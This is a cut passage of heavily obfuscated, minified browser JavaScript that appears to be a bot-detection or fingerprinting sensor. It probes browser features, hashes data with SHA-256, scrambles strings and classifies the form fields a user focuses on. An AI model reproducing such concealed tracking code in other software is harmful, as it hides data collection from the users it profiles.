QQ8,SV()[Zf(df)](JZ8,w9))&&QQ8&&QQ8[VT()[LP(IX)](Ng,WW,cc,dQ8)]){var Xq8;return Al.pop(),Xq8=QQ8,Xq8;}var wj8=WN[dR(typeof SV()[Zf(c2)],'undefined')?SV()[Zf(N0)](cH8,Vf):SV()[Zf(mf)](Sm8,VS)][SV()[Zf(jG)](US,TE)](null);hH8[VT()[LP(jG)].apply(null,[TK,dw(fW),lG,Tk])](wj8);WN[SV()[Zf(N0)](cH8,Vf)][VT()[LP(p4)].call(null,dw(dw(fW)),tP,wb,j1)](wj8,Gf()[kl(v0)](AL,Nt),IM(ON,[VT()[LP(df)](dw(dn),Yc,Nw,XW),dw(XY),SV()[Zf(p4)](xf,IR),QQ8]));if(mL(rr,mf)&&Qf(typeof QQ8,SV()[Zf(IX)](ps,ls)))for(var p58 in QQ8)hH8[NR(typeof VT()[LP(ls)],'undefined')?VT()[LP(bg)](WW,w9,Dp8,XL):VT()[LP(N0)](lV,Pw,OD,w4)](wj8,p58,function(CF8){return QQ8[CF8];}.bind(null,p58));var EZ8;return Al.pop(),EZ8=wj8,EZ8;};}break;case SA:{Al.pop();qJ-=C5;}break;case GY:{var t58;return Al.pop(),t58=F88,t58;}break;case jN:{var AB8=xH8[XY];var Vm8=xH8[QF];qJ+=SY;var J68;Al.push(zJ);return J68=WN[SV()[Zf(N0)](hS,Vf)][NR(typeof SX()[S4(df)],'undefined')?SX()[S4(ls)].call(null,Uh,G9,sf):SX()[S4(VO)](X8,BO,bg)][d4()[Bw(dn)].call(null,YI,jG,kK,DP,M3)].call(AB8,Vm8),Al.pop(),J68;}break;case WB:{qJ-=E8;for(var Uj8=fW;Gg(Uj8,xH8[VT()[LP(dn)].call(null,BO,p4,Xt,JK)]);Uj8++){var V88=xH8[Uj8];if(dR(V88,null)&&dR(V88,undefined)){for(var LB8 in V88){if(WN[SV()[Zf(N0)](lQ8,Vf)][SX()[S4(VO)](DZ8,L0,bg)][d4()[Bw(dn)](L1,jG,kK,zg,Lk)].call(V88,LB8)){F88[LB8]=V88[LB8];}}}}}break;case Pm:{(function(){return LH8.apply(this,[Nm,arguments]);}());Al.pop();qJ+=Fv;}break;case E5:{qJ-=Km;return Al.pop(),f88=vS[jj8],f88;}break;case tj:{Al.push(K2);var JQ8={};hH8[SX()[S4(jG)].call(null,Sf,dw(dn),Tx)]=FB8;hH8[VT()[LP(VO)].apply(null,[gf,gD,v0,d0])]=JQ8;qJ+=r8;}break;case vF:{qJ-=Zq;hH8[SX()[S4(sK)](pT,YL,L7)]=function(LU8){Al.push(lI);var DJ=LU8&&LU8[VT()[LP(IX)].call(null,Ng,dw([]),cc,xJ)]?function Dm8(){var hZ8;Al.push(SF8);return hZ8=LU8[Gf()[kl(v0)](AL,jw)],Al.pop(),hZ8;}:function sp8(){return LU8;};hH8[VT()[LP(N0)](xO,pg,OD,wE)](DJ,Gf()[kl(cE)].apply(null,[A9,YD]),DJ);var BB8;return Al.pop(),BB8=DJ,BB8;};}break;case Tq:{hH8[SX()[S4(IX)](fF,tP,Af)]=function(AB8,Vm8){return LH8.apply(this,[I5,arguments]);};hH8[Gf()[kl(JX)](dE,Ls)]=Gf()[kl(VO)].call(null,Xt,Nq);qJ+=Zp;var EN8;return EN8=hH8(hH8[SX()[S4(v0)](bQ,V0,IX)]=qr[fW]),Al.pop(),EN8;}break;case jF:{qJ-=GN;var hH8=function(EU8){Al.push(J88);if(JQ8[EU8]){var UZ8;return UZ8=JQ8[EU8][VT()[LP(w9)](cE,kz,rn,Ew)],Al.pop(),UZ8;}var nJ=JQ8[EU8]=IM(ON,[NR(typeof Gf()[kl(df)],'undefined')?Gf()[kl(QR)](Gj8,WQ8):Gf()[kl(c2)].call(null,JK,J0),EU8,SX()[S4(df)](Hw,A9,Z4),dw([]),VT()[LP(w9)](sK,dw([]),rn,Ew),{}]);FB8[EU8].call(nJ[VT()[LP(w9)](dw(dw(dn)),dw(dw([])),rn,Ew)],nJ,nJ[VT()[LP(w9)].call(null,XR,dw([]),rn,Ew)],hH8);nJ[dR(typeof SX()[S4(c2)],'undefined')?SX()[S4(df)](Hw,ls,Z4):SX()[S4(ls)].apply(null,[RN8,ls,C88])]=dw(dw(QF));var FU8;return FU8=nJ[VT()[LP(w9)].apply(null,[EM,dw(dw(fW)),rn,Ew])],Al.pop(),FU8;};}break;case xq:{qJ+=v8;var FB8=xH8[XY];}break;case LY:{var PJ=xH8[XY];var tB8=xH8[QF];Al.push(If);qJ+=NZ;if(NR(PJ,null)||NR(PJ,undefined)){throw new (WN[SX()[S4(JX)].call(null,CS,Ng,Un)])(VT()[LP(c2)].call(null,dw({}),NC,b1,pr));}var F88=WN[dR(typeof SV()[Zf(JX)],hW([],[][[]]))?SV()[Zf(N0)](lQ8,Vf):SV()[Zf(mf)].apply(null,[Rm8,HZ8])](PJ);}break;case dH:{var Lf8=xH8[XY];Al.push(kR);this[VT()[LP(Ng)](G9,Sh,zK,T9)]=Lf8;Al.pop();qJ-=q;}break;case Qq:{var xU8=function(Lf8){return LH8.apply(this,[FH,arguments]);};Al.push(pj8);if(NR(typeof WN[Gf()[kl(bl)].apply(null,[CN8,C0])],NR(typeof Gf()[kl(w9)],hW([],[][[]]))?Gf()[kl(QR)](r3,tP):Gf()[kl(Yc)].apply(null,[Ss,RR]))){var LA8;return Al.pop(),LA8=dw(dw(XY)),LA8;}xU8[SX()[S4(VO)](RW,gf,bg)]=new (WN[tO()[vn(fW)].call(null,EB8,IU8,kz,A4)])();xU8[SX()[S4(VO)](RW,dw(dw({})),bg)][Gf()[kl(TR)].call(null,zb,lz)]=SX()[S4(gs)](qV,JX,w2);qJ+=fq;}break;case lQ:{qJ-=Fq;var ct8=xH8[XY];var W48=xH8[QF];Al.push(dm8);if(dR(typeof WN[SV()[Zf(N0)].apply(null,[ON8,Vf])][SX()[S4(cE)].apply(null,[nl,Ng,sK])],NR(typeof Gf()[kl(IX)],hW([],[][[]]))?Gf()[kl(QR)](sW,Bj8):Gf()[kl(Yc)](Ss,l0))){WN[dR(typeof SV()[Zf(fW)],hW([],[][[]]))?SV()[Zf(N0)].apply(null,[ON8,Vf]):SV()[Zf(mf)].call(null,kb,rz)][NR(typeof VT()[LP(Ng)],hW([],[][[]]))?VT()[LP(bg)](ln,FW,kq8,BU8):VT()[LP(p4)].call(null,Yc,XR,wb,Jn)](WN[SV()[Zf(N0)](ON8,Vf)],SX()[S4(cE)](nl,dw(dw(dn)),sK),IM(ON,[SV()[Zf(p4)](LW,IR),function(PJ,tB8){return LH8.apply(this,[sH,arguments]);},Gf()[kl(gs)](g4,B0),dw(dw(QF)),NR(typeof SX()[S4(Vf)],'undefined')?SX()[S4(ls)](Rz,TR,nj8):SX()[S4(Yc)](YR,dw(dn),Lb),dw(dw(QF))]));}}break;case sp:{qJ-=tB;var vS=xH8[XY];var jj8=xH8[QF];var MR8=xH8[sH];Al.push(A4);WN[NR(typeof SV()[Zf(QR)],'undefined')?SV()[Zf(mf)].call(null,IZ8,Kj8):SV()[Zf(N0)].call(null,Cd,Vf)][VT()[LP(p4)].call(null,df,tP,wb,sN8)](vS,jj8,IM(ON,[SV()[Zf(p4)].apply(null,[Hh,IR]),MR8,VT()[LP(df)](c2,IX,Nw,Ux),dw(Iq[tO()[vn(mf)](BO,zg,PK,Vf)]()),SX()[S4(Yc)].apply(null,[HI,dw(dw(dn)),Lb]),dw(qr[mf]),Gf()[kl(gs)](g4,gj8),dw(dn)]));var f88;}break;case IQ:{var C98=xH8[XY];Al.push(N0);var fX8=IM(ON,[Gf()[kl(lV)].call(null,KM,dM),C98[dn]]);Wb(fW,C98)&&(fX8[NR(typeof SX()[S4(df)],hW('',[][[]]))?SX()[S4(ls)].apply(null,[sL,HW,Mb]):SX()[S4(IR)].apply(null,[JX,ME,lG])]=C98[Iq[SV()[Zf(c2)].call(null,DU8,mI)]()]),Wb(mf,C98)&&(fX8[d4()[Bw(IX)].apply(null,[v3,N0,Sk,l1,dw(dw(fW))])]=C98[mf],fX8[VT()[LP(sT)].apply(null,[dw(dw({})),l1,Un,kK])]=C98[Vf]),this[NR(typeof VT()[LP(TL)],hW([],[][[]]))?VT()[LP(bg)].apply(null,[UD,N0,wB8,V0]):VT()[LP(GT)].call(null,E7,V0,zg,Bq8)][NR(typeof Gf()[kl(ME)],hW([],[][[]]))?Gf()[kl(QR)].call(null,kB8,jB8):Gf()[kl(Vf)].call(null,A4,OS)](fX8);qJ-=XH;Al.pop();}break;case Sp:{var K08=xH8[XY];Al.push(RK);var xw8=K08[NR(typeof SV()[Zf(Sh)],'undefined')?SV()[Zf(mf)](Zp8,IQ8):SV()[Zf(Z4)](pS,sT)]||{};qJ-=Z6;xw8[AP()[Mf(fW)](bl,Yc,ls,Wh,JG,TR)]=Gf()[kl(tP)].call(null,FW,pG),delete xw8[dR(typeof SV()[Zf(31)],'undefined')?SV()[Zf(40)](514,141):SV()[Zf(2)].apply(null,[193,18])],K08[SV()[Zf(Z4)].call(null,pS,sT)]=xw8;Al.pop();}break;case PX:{var PA8=xH8[XY];var LW8=xH8[QF];var gR8=xH8[sH];qJ-=hm;Al.push(rm8);WN[SV()[Zf(N0)].call(null,CT,Vf)][VT()[LP(p4)].apply(null,[ln,Xt,wb,RR])](PA8,LW8,IM(ON,[SV()[Zf(p4)](wC,IR),gR8,VT()[LP(df)](ls,dw(dw(dn)),Nw,R4),dw(dn),NR(typeof SX()[S4(QR)],'undefined')?SX()[S4(ls)](j2,mf,AJ):SX()[S4(Yc)].apply(null,[zW,F9,Lb]),dw(qr[mf]),Gf()[kl(gs)](g4,Kn),dw(dn)]));var I98;return Al.pop(),I98=PA8[LW8],I98;}break;case wX:{var JY8=xH8[XY];Al.push(RO);var AW8=IM(ON,[Gf()[kl(lV)](KM,nD),JY8[dn]]);qJ-=E;Wb(fW,JY8)&&(AW8[NR(typeof SX()[S4(YL)],hW([],[][[]]))?SX()[S4(ls)].call(null,zq8,FW,Jf):SX()[S4(IR)].apply(null,[SK,ls,lG])]=JY8[fW]),Wb(mf,JY8)&&(AW8[d4()[Bw(IX)](kB8,N0,Sk,CK,JT)]=JY8[qr[Ng]],AW8[VT()[LP(sT)](GT,EM,Un,NF8)]=JY8[Vf]),this[NR(typeof VT()[LP(sI)],hW('',[][[]]))?VT()[LP(bg)].call(null,bg,cE,LT,ZD):VT()[LP(GT)](zh,c4,zg,I9)][dR(typeof Gf()[kl(Tx)],hW([],[][[]]))?Gf()[kl(Vf)].apply(null,[A4,MB8]):Gf()[kl(QR)](j9,XU8)](AW8);Al.pop();}break;case C:{var pw8=xH8[XY];Al.push(mJ);qJ+=TQ;var Il8=pw8[dR(typeof SV()[Zf(FW)],'undefined')?SV()[Zf(Z4)].call(null,bO,sT):SV()[Zf(mf)](K88,NV)]||{};Il8[AP()[Mf(fW)].call(null,QC,dw(dw([])),ls,Wh,JZ8,kt)]=Gf()[kl(tP)](FW,Bq8),delete Il8[SV()[Zf(40)].call(null,785,141)],pw8[SV()[Zf(Z4)](bO,sT)]=Il8;Al.pop();}break;}}};var dh=function(QW8,UX8){return QW8<<UX8;};var Qf=function(bW8,Q08){return bW8!=Q08;};var J7=function(O08,q48){return O08>q48;};var Df8=function F48(cw8,js8){'use strict';var In8=F48;switch(cw8){case Dv:{var t98=function(Pf8,sC8){Al.push(RH8);if(dw(dn8)){for(var tX8=dn;Gg(tX8,Lb);++tX8){if(Gg(tX8,NC)||NR(tX8,FW)||NR(tX8,qr[Vf])||NR(tX8,wV)){Ts8[tX8]=hM(fW);}else{Ts8[tX8]=dn8[VT()[LP(dn)].call(null,JX,Af,Xt,z58)];dn8+=WN[SV()[Zf(w9)].apply(null,[rR,KK])][NR(typeof SV()[Zf(bg)],'undefined')?SV()[Zf(mf)](xN8,TJ):SV()[Zf(Ng)](lf,PE)](tX8);}}}var pT8=Gf()[kl(VO)](Xt,Ck);for(var Gt8=dn;Gg(Gt8,Pf8[VT()[LP(dn)].apply(null,[Sh,Vf,Xt,z58])]);Gt8++){var Nt8=Pf8[VT()[LP(fW)](zg,dn,Af,gV)](Gt8);var v98=mL(ZT(sC8,w9),qr[ls]);sC8*=qr[A4];sC8&=Iq[dR(typeof SV()[Zf(bl)],hW([],[][[]]))?SV()[Zf(sK)].apply(null,[dO,Lb]):SV()[Zf(mf)](j1,DF8)]();sC8+=qr[QR];sC8&=qr[Pw];var g98=Ts8[Pf8[VT()[LP(cE)](JT,gD,cE,EB)](Gt8)];if(NR(typeof Nt8[VT()[LP(JX)](M3,D0,ln,pO)],Gf()[kl(Yc)](Ss,Jj))){var NW8=Nt8[VT()[LP(JX)].apply(null,[M3,bl,ln,pO])](dn);if(TG(NW8,qr[w9])&&Gg(NW8,Lb)){g98=Ts8[NW8];}}if(TG(g98,dn)){var Ln8=qw(v98,dn8[VT()[LP(dn)].apply(null,[BO,Nw,Xt,z58])]);g98+=Ln8;g98%=dn8[NR(typeof VT()[LP(HW)],hW([],[][[]]))?VT()[LP(bg)](GT,ls,Cw,YH8):VT()[LP(dn)](jG,dw({}),Xt,z58)];Nt8=dn8[g98];}pT8+=Nt8;}var On8;return Al.pop(),On8=pT8,On8;};var ft8=function(n08){var QY8=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2];var OX8=0x6a09e667;var qO8=0xbb67ae85;var z48=0x3c6ef372;var Gs8=0xa54ff53a;var wO8=0x510e527f;var Qg8=0x9b05688c;var xn8=0x1f83d9ab;var mR8=0x5be0cd19;var hf8=EX8(n08);var PY8=hf8["length"]*8;hf8+=WN["String"]["fromCharCode"](0x80);var cA8=hf8["length"]/4+2;var BY8=WN["Math"]["ceil"](cA8/16);var Dw8=new (WN["Array"])(BY8);for(var nn8=0;nn8<BY8;nn8++){Dw8[nn8]=new (WN["Array"])(16);for(var CT8=0;CT8<16;CT8++){Dw8[nn8][CT8]=hf8["charCodeAt"](nn8*64+CT8*4)<<24|hf8["charCodeAt"](nn8*64+CT8*4+1)<<16|hf8["charCodeAt"](nn8*64+CT8*4+2)<<8|hf8["charCodeAt"](nn8*64+CT8*4+3)<<0;}}var Lt8=PY8/WN["Math"]["pow"](2,32);Dw8[BY8-1][14]=WN["Math"]["floor"](Lt8);Dw8[BY8-1][15]=PY8;for(var Sg8=0;Sg8<BY8;Sg8++){var XY8=new (WN["Array"])(64);var Jn8=OX8;var jT8=qO8;var IO8=z48;var Dn8=Gs8;var UC8=wO8;var Bl8=Qg8;var j08=xn8;var dl8=mR8;for(var Hg8=0;Hg8<64;Hg8++){var lf8=void 0,Aw8=void 0,df8=void 0,Ws8=void 0,Zg8=void 0,RO8=void 0;if(Hg8<16)XY8[Hg8]=Dw8[Sg8][Hg8];else{lf8=WX8(XY8[Hg8-15],7)^WX8(XY8[Hg8-15],18)^XY8[Hg8-15]>>>3;Aw8=WX8(XY8[Hg8-2],17)^WX8(XY8[Hg8-2],19)^XY8[Hg8-2]>>>10;XY8[Hg8]=XY8[Hg8-16]+lf8+XY8[Hg8-7]+Aw8;}Aw8=WX8(UC8,6)^WX8(UC8,11)^WX8(UC8,25);df8=UC8&Bl8^~UC8&j08;Ws8=dl8+Aw8+df8+QY8[Hg8]+XY8[Hg8];lf8=WX8(Jn8,2)^WX8(Jn8,13)^WX8(Jn8,22);Zg8=Jn8&jT8^Jn8&IO8^jT8&IO8;RO8=lf8+Zg8;dl8=j08;j08=Bl8;Bl8=UC8;UC8=Dn8+Ws8>>>0;Dn8=IO8;IO8=jT8;jT8=Jn8;Jn8=Ws8+RO8>>>0;}OX8=OX8+Jn8;qO8=qO8+jT8;z48=z48+IO8;Gs8=Gs8+Dn8;wO8=wO8+UC8;Qg8=Qg8+Bl8;xn8=xn8+j08;mR8=mR8+dl8;}return [OX8>>24&0xff,OX8>>16&0xff,OX8>>8&0xff,OX8&0xff,qO8>>24&0xff,qO8>>16&0xff,qO8>>8&0xff,qO8&0xff,z48>>24&0xff,z48>>16&0xff,z48>>8&0xff,z48&0xff,Gs8>>24&0xff,Gs8>>16&0xff,Gs8>>8&0xff,Gs8&0xff,wO8>>24&0xff,wO8>>16&0xff,wO8>>8&0xff,wO8&0xff,Qg8>>24&0xff,Qg8>>16&0xff,Qg8>>8&0xff,Qg8&0xff,xn8>>24&0xff,xn8>>16&0xff,xn8>>8&0xff,xn8&0xff,mR8>>24&0xff,mR8>>16&0xff,mR8>>8&0xff,mR8&0xff];};var D08=function(){var ml8=g08();var JX8=-1;if(ml8["indexOf"]('Trident/7.0')>-1)JX8=11;else if(ml8["indexOf"]('Trident/6.0')>-1)JX8=10;else if(ml8["indexOf"]('Trident/5.0')>-1)JX8=9;else JX8=0;return JX8>=9;};var wn8=function(){var cO8=lC8();var Zw8=WN["Object"]["prototype"]["hasOwnProperty"].call(WN["Navigator"]["prototype"],'mediaDevices');var Pg8=WN["Object"]["prototype"]["hasOwnProperty"].call(WN["Navigator"]["prototype"],'serviceWorker');var WO8=! !WN["window"]["browser"];var ks8=typeof WN["ServiceWorker"]==='function';var Ot8=typeof WN["ServiceWorkerContainer"]==='function';var dO8=typeof WN["frames"]["ServiceWorkerRegistration"]==='function';var AT8=WN["window"]["location"]&&WN["window"]["location"]["protocol"]==='http:';var L08=cO8&&(!Zw8||!Pg8||!ks8||!WO8||!Ot8||!dO8)&&!AT8;return L08;};var lC8=function(){var ls8=g08();var OO8=/(iPhone|iPad).*AppleWebKit(?!.*(Version|CriOS))/i["test"](ls8);var V48=WN["navigator"]["platform"]==='MacIntel'&&WN["navigator"]["maxTouchPoints"]>1&&/(Safari)/["test"](ls8)&&!WN["window"]["MSStream"]&&typeof WN["navigator"]["standalone"]!=='undefined';return OO8||V48;};var zt8=function(Eg8){var Xn8=WN["Math"]["floor"](WN["Math"]["random"]()*100000+10000);var Qt8=WN["String"](Eg8*Xn8);var YT8=0;var L48=[];var MO8=Qt8["length"]>=18?true:false;while(L48["length"]<6){L48["push"](WN["parseInt"](Qt8["slice"](YT8,YT8+2),10));YT8=MO8?YT8+3:YT8+2;}var Yl8=TO8(L48);return [Xn8,Yl8];};var dT8=function(XT8){if(XT8===null||XT8===undefined){return 0;}var Tf8=function HT8(GT8){return XT8["toLowerCase"]()["includes"](GT8["toLowerCase"]());};var RA8=0;(gs8&&gs8["fields"]||[])["some"](function(bl8){var dX8=bl8["type"];var HR8=bl8["labels"];if(HR8["some"](Tf8)){RA8=U98[dX8];if(bl8["extensions"]&&bl8["extensions"]["labels"]&&bl8["extensions"]["labels"]["some"](function(gg8){return XT8["toLowerCase"]()["includes"](gg8["toLowerCase"]());})){RA8=U98[bl8["extensions"]["type"]];}return true;}return false;});return RA8;};var TY8=function(XR8){if(XR8===undefined||XR8==null){return false;}var V08=function P98(I08){return XR8["toLowerCase"]()===I08["toLowerCase"]();};return l08["some"](V08);};var ss8=function(H08){try{var El8=new (WN["Set"])(WN["Object"]["values"](U98));return H08["split"](';')["some"](function(LY8){var S08=LY8["split"](',');var rC8=WN["Number"](S08[S08["length"]-1]);return El8["has"](rC8);});}catch(x48){return false;}};var vl8=function(Bn8){var W08='';var RT8=0;if(Bn8==null||WN["document"]["activeElement"]==null){return IM(ON,["elementFullId",W08,"elementIdType",RT8]);}var KO8=['id','name','for','placeholder','aria-label','aria-labelledby'];KO8["forEach"](function(q08){if(!Bn8["hasAttribute"](q08)||W08!==''&&RT8!==0){return;}var hl8=Bn8["getAttribute"](q08);if(W08===''&&(hl8!==null||hl8!==undefined)){W08=hl8;}if(RT8===0){RT8=dT8(hl8);}});return IM(ON,["elementFullId",W08,"elementIdType",RT8]);};var Ks8=function(B48){var kA8;if(B48==null){kA8=WN["document"]["activeElement"];}else kA8=B48;if(WN["document"]["activeElement"]==null)return -1;var rA8=kA8["getAttribute"]('name');if(rA8==null){var fs8=kA8["getAttribute"]('id');if(fs8==null)return -1;else return Yq8(fs8);}return Yq8(rA8);};var F08=function(qt8){var mt8=-1;var GX8=[];if(! !qt8&&typeof qt8==='string'&&qt8["length"]>0){var dR8=qt8["split"](';');if(dR8["length"]>1&&dR8[dR8["length"]-1]===''){dR8["pop"]();}mt8=WN["Math"]["floor"](WN["Math"]["random"]()*dR8["length"]);var rn8=dR8[mt8]["split"](',');for(var Ct8 in rn8){if(!WN["isNaN"](rn8[Ct8])&&!WN["isNaN"](WN["parseInt"](rn8[Ct8],10))){GX8["push"](rn8[Ct8]);}}}else{var Ps8=WN["String"](vP8(1,5));var qP8='1';var fg8=WN["String"](vP8(20,70));var QO8=WN["String"](vP8(100,300));var Ns8=WN["String"](vP8(100,300));GX8=[Ps8,qP8,fg8,QO8,Ns8];}return [mt8,GX8];};var dC8=function(bO8,KA8){var KR8=typeof bO8==='string'&&bO8["length"]>0;var fT8=!WN["isNaN"](KA8)&&(WN["Number"](KA8)===-1||Ug8()<WN["Number"](KA8));if(!(KR8&&fT8)){return false;}var pf8='^([a-fA-F0-9]{31,32})$';return bO8["search"](pf8)!==-1;};var hX8=function(ZO8,VW8,x98){var It8;do{It8=nA8(dj,[ZO8,VW8]);}while(NR(qw(It8,x98),dn));return It8;};var Y08=function(OR8){var W98=lC8(OR8);Al.push(Pv8);var SC8=WN[SV()[Zf(N0)].apply(null,[qM,Vf])][SX()[S4(VO)](YT,F9,bg)][d4()[Bw(dn)](cS,jG,kK,Pw,XR)].call(WN[Gf()[kl(PK)](M2,B68)][SX()[S4(VO)](YT,mf,bg)],SV()[Zf(Af)].call(null,pM,lr));var vT8=WN[SV()[Zf(N0)](qM,Vf)][SX()[S4(VO)](YT,g4,bg)][d4()[Bw(dn)].apply(null,[cS,jG,kK,mf,dw({})])].call(WN[Gf()[kl(PK)].call(null,M2,B68)][NR(typeof SX()[S4(ws)],hW('',[][[]]))?SX()[S4(ls)](VG,dw([]),YS):SX()[S4(VO)](YT,g4,bg)],SV()[Zf(E7)](IQ8,wb));var sA8=dw(dw(WN[dR(typeof SX()[S4(YK)],'undefined')?SX()[S4(N0)](YG,YK,QR):SX()[S4(ls)].apply(null,[KL,YK,Dp8])][SX()[S4(M3)](VJ,dw([]),TE)]));var Cg8=NR(typeof WN[SV()[Zf(A9)].apply(null,[jW,c2])],NR(typeof Gf()[kl(NC)],hW([],[][[]]))?Gf()[kl(QR)](If,ZH8):Gf()[kl(Yc)].call(null,Ss,Ak));var Qs8=NR(typeof WN[AP()[Mf(p4)](LO,dw(dw(dn)),Yc,dn,qD,j9)],Gf()[kl(Yc)](Ss,Ak));var BO8=NR(typeof WN[NR(typeof d4()[Bw(Pw)],'undefined')?d4()[Bw(w9)](sG,Lc,Pc,sT,Wr):d4()[Bw(sK)].call(null,mD,QR,LO,PK,g4)][SX()[S4(lV)].call(null,vj,dw(dw([])),TK)],dR(typeof Gf()[kl(A9)],'undefined')?Gf()[kl(Yc)].apply(null,[Ss,Ak]):Gf()[kl(QR)].apply(null,[hU8,TR]));var lA8=WN[SX()[S4(N0)](YG,gf,QR)][SX()[S4(D0)](sV,HW,L0)]&&NR(WN[SX()[S4(N0)](YG,w0,QR)][SX()[S4(D0)].apply(null,[sV,XR,L0])][SV()[Zf(ws)](IB8,lI)],SX()[S4(Xt)](Zm8,HW,IF8));var vX8=W98&&(dw(SC8)||dw(vT8)||dw(Cg8)||dw(sA8)||dw(Qs8)||dw(BO8))&&dw(lA8);var Rl8;return Al.pop(),Rl8=vX8,Rl8;};var zW8=function(tR8){Al.push(dc);var E98;return E98=jR8()[SV()[Zf(Nw)].call(null,GG,S2)](function qT8(Yg8){Al.push(Kh);while(qr[fW])switch(Yg8[SV()[Zf(Wr)](m5,D2)]=Yg8[NR(typeof Gf()[kl(xO)],hW([],[][[]]))?Gf()[kl(QR)](N0,MN8):Gf()[kl(ME)](Nw,DB8)]){case qr[mf]:if(Wb(SV()[Zf(kz)](Vj,kb),WN[dR(typeof J4()[q9(Vf)],hW([],[][[]]))?J4()[q9(IX)].call(null,cw,c4,VO,YL,ls,sf):J4()[q9(VO)].call(null,RB8,kH8,bF8,lV,XR,N9)])){Yg8[Gf()[kl(ME)].apply(null,[Nw,DB8])]=qr[Ng];break;}{var G08;return G08=Yg8[Gf()[kl(l1)](Dk,WC)](SV()[Zf(sT)](RP,TR),null),Al.pop(),G08;}case Iq[VT()[LP(M3)].call(null,TE,N0,Uz,NP)]():{var Tg8;return Tg8=Yg8[Gf()[kl(l1)].call(null,Dk,WC)](SV()[Zf(sT)].apply(null,[RP,TR]),WN[J4()[q9(IX)].apply(null,[cw,c4,VO,IG,gD,kK])][NR(typeof SV()[Zf(Ng)],hW('',[][[]]))?SV()[Zf(mf)].apply(null,[Tb,CM]):SV()[Zf(kz)].apply(null,[Vj,kb])][NR(typeof SX()[S4(Ng)],hW('',[][[]]))?SX()[S4(ls)](tx,dw(dw(fW)),R7):SX()[S4(Af)](Fk,dw([]),lV)](tR8)),Al.pop(),Tg8;}case Vf:case J4()[q9(jG)].call(null,Zl,Kv8,Vf,kK,dw(dw({})),zg):{var nR8;return nR8=Yg8[SV()[Zf(gD)](kn,UE)](),Al.pop(),nR8;}}Al.pop();},null,null,null,WN[NR(typeof SX()[S4(df)],hW('',[][[]]))?SX()[S4(ls)].apply(null,[M2,A4,Hm8]):SX()[S4(Z4)](Et,dw(dw([])),sf)]),Al.pop(),E98;};var YR8=function(){if(dw([])){}else if(dw([])){}else if(dw(dw([]))){return function Zf8(wY8){Al.push(Lp8);var Ll8=qw(wY8[Gf()[kl(pg)].apply(null,[VO,GQ])],Iq[NR(typeof SX()[S4(K1)],hW([],[][[]]))?SX()[S4(ls)](Th,E7,Oc):SX()[S4(E7)](b0,XR,bl)]());var qg8=Ll8;var wC8=WN[VT()[LP(A4)].call(null,TE,E7,FW,Wt)](WN[SV()[Zf(w9)](Us,KK)][NR(typeof SV()[Zf(p4)],hW([],[][[]]))?SV()[Zf(mf)](pS,HG):SV()[Zf(Ng)].apply(null,[qn,PE])](Iq[AP()[Mf(bg)](E7,ng,ls,F9,OQ8,DP)]()),qr[sK]);for(var gW8=qr[mf];Gg(gW8,A4);gW8++){var t48=qw(WN[NR(typeof VT()[LP(jr)],hW('',[][[]]))?VT()[LP(bg)](p4,dw(dn),jq8,WG):VT()[LP(A4)](zg,dw(dn),FW,Wt)](EJ(Ll8,WN[NR(typeof SV()[Zf(TR)],'undefined')?SV()[Zf(mf)](VJ,X2):SV()[Zf(VO)](Cf,GT)][d4()[Bw(v0)].call(null,U88,Vf,bU8,F9,sT)](N0,gW8)),N0),N0);var NY8=hW(t48,fW);var DW8=l9(t48);qg8=DW8(qg8,NY8);}var r98;return r98=hO(qg8,wC8)[dR(typeof Gf()[kl(df)],hW([],[][[]]))?Gf()[kl(E7)](LO,Sf):Gf()[kl(QR)](JX,Lr)](),Al.pop(),r98;};}else{}};var Kf8=function(){Al.push(S3);try{var j98=Al.length;var QC8=dw({});var x08=l3();var pO8=G98()[SX()[S4(ME)].apply(null,[lP,GT,WG])](new (WN[Gf()[kl(EM)](rh,K0)])(Gf()[kl(Rs)].apply(null,[w7,O8]),Gf()[kl(lr)].apply(null,[Er,KR])),Gf()[kl(xI)](YL,kP));var vY8=l3();var At8=hO(vY8,x08);var fw8;return fw8=IM(ON,[SX()[S4(A9)](f0,BO,wb),pO8,dR(typeof SV()[Zf(YL)],'undefined')?SV()[Zf(EM)](Il,Af):SV()[Zf(mf)](OK,kG),At8]),Al.pop(),fw8;}catch(Tn8){Al.splice(hO(j98,fW),Infinity,S3);var zA8;return Al.pop(),zA8={},zA8;}Al.pop();};var G98=function(){Al.push(pQ8);var Q48=WN[VT()[LP(Xt)](DP,kK,w2,Bq8)][VT()[LP(Af)](cE,NC,Nh,Rw)]?WN[VT()[LP(Xt)](dw(dw([])),dw(dw([])),w2,Bq8)][VT()[LP(Af)].call(null,YK,ws,Nh,Rw)]:hM(fW);var As8=WN[VT()[LP(Xt)](N0,DP,w2,Bq8)][NR(typeof SV()[Zf(EM)],hW('',[][[]]))?SV()[Zf(mf)](tI,Z3):SV()[Zf(Rs)](OU8,gD)]?WN[VT()[LP(Xt)](Nw,dw(dw({})),w2,Bq8)][SV()[Zf(Rs)](OU8,gD)]:hM(fW);var g48=WN[J4()[q9(IX)](Im8,c4,VO,j9,dw([]),kz)][VT()[LP(E7)].call(null,N0,QR,xO,jx)]?WN[J4()[q9(IX)].apply(null,[Im8,c4,VO,GT,Rs,Yc])][VT()[LP(E7)].apply(null,[fW,XR,xO,jx])]:hM(fW);var ql8=WN[J4()[q9(IX)](Im8,c4,VO,wV,jr,g4)][d4()[Bw(cE)](YI,p4,mf,N9,bl)]?WN[J4()[q9(IX)](Im8,c4,VO,Yf,Ng,D0)][d4()[Bw(cE)](YI,p4,mf,M9,F9)]():hM(fW);var 